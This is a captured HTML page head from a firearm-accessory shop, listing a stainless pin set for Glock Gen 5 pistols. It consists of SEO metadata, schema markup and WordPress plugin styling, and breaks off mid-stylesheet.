

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/
body_size: 46956
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GLOCK Gen 5 Pin Set | GLOCK Dimpled 3 Pin Set | Cross Armory GLOCK Pin Set</title>
	<meta name="description" content="Cross Armory’s Dimpled 3 Pin Set for GLOCK Gen 5, fits models 17, 19, 26 &amp; 34. Precision machined stainless steel, lifetime and 100% satisfaction guarantee." />
	<link rel="canonical" href="https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GLOCK Gen 5 Pin Set | GLOCK Dimpled 3 Pin Set | Cross Armory GLOCK Pin Set" />
	<meta property="og:description" content="Cross Armory’s Dimpled 3 Pin Set for GLOCK Gen 5, fits models 17, 19, 26 &amp; 34. Precision machined stainless steel, lifetime and 100% satisfaction guarantee." />
	<meta property="og:url" content="https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/" />
	<meta property="og:site_name" content="Cross Armory" />
	<meta property="article:modified_time" content="2026-01-17T03:00:35+00:00" />
	<meta property="og:image" content="https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/","url":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/","name":"GLOCK Gen 5 Pin Set | GLOCK Dimpled 3 Pin Set | Cross Armory GLOCK Pin Set","isPartOf":{"@id":"https://crossarmory.com/#website"},"primaryImageOfPage":{"@id":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/#primaryimage"},"image":{"@id":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/#primaryimage"},"thumbnailUrl":"https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg","datePublished":"2022-08-09T04:56:39+00:00","dateModified":"2026-01-17T03:00:35+00:00","description":"Cross Armory’s Dimpled 3 Pin Set for GLOCK Gen 5, fits models 17, 19, 26 & 34. Precision machined stainless steel, lifetime and 100% satisfaction guarantee.","breadcrumb":{"@id":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/#primaryimage","url":"https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg","contentUrl":"https://crossarmory.com/wp-content/uploads/2023/01/GEN5_PIN_SET_REV_array0000web.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossarmory.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://crossarmory.com/shop-2/"},{"@type":"ListItem","position":3,"name":"DIMPLED 3 PIN SET for Glock Gen 5 by Cross Armory"}]},{"@type":"WebSite","@id":"https://crossarmory.com/#website","url":"https://crossarmory.com/","name":"Cross Armory","description":"Compliance Solutions","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossarmory.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cross Armory &raquo; Feed" href="https://crossarmory.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cross Armory &raquo; Comments Feed" href="https://crossarmory.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cross Armory &raquo; DIMPLED 3 PIN SET for Glock Gen 5 by Cross Armory Comments Feed" href="https://crossarmory.com/product/dimpled-3-pin-set-for-glock-gen-5-by-cross-armory/feed/" />
<link rel="preload" href="https://crossarmory.com/wp-content/uploads/2017/01/ca-logo-01.png" as="image" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossarmory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossarmory.com%2Fproduct%2Fdimpled-3-pin-set-for-glock-gen-5-by-cross-armory%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossarmory.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossarmory.com%2Fproduct%2Fdimpled-3-pin-set-for-glock-gen-5-by-cross-armory%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://crossarmory.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-aff-style-css' href='https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.0.6' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://crossarmory.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://crossarmory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='age-gate-custom-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link rel='stylesheet' id='age-gate-css' href='https://crossarmory.com/wp-content/plugins/age-gate/dist/main.css?ver=3.7.2' type='text/css' media='all' />
<style id='age-gate-options-inline-css' type='text/css'>
:root{--ag-background-color: rgba(0,0,0,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(255,255,255,1);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://crossarmory.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='keyshotxrwoocommerce-css' href='https://crossarmory.com/wp-content/plugins/keyshotxrwoocommerce/public/css/keyshotxrwoocommerce-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://crossarmory.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pewc-style-css' href='https://crossarmory.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.21.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
		background: transparent;
		border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .has-enhanced-tooltip .pewc-item-field-wrapper {
		cursor: auto;
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button {
		color: rgba( 33,150,243, 1 );
	}
	.pewc-preset-style .has-enhanced-tooltip span.pewc-tooltip-button:hover {
		color: inherit;
	}
	
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
